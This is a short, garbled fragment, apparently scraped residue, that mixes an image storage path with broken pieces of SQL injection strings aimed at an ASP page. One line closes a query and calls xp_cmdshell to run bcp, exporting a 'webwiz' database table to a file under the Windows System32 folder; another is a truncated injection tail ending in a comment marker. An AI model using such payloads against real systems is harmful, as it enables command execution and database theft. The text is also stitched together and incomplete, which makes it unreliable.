 p
bers.asp?SF=1')as a;exec xp_cmdshell 'bcp "select * from webwiz.dbo.temp" queryout c:\Windows\System32\-
0.0.0....me())as%20a;--
z
Microsoft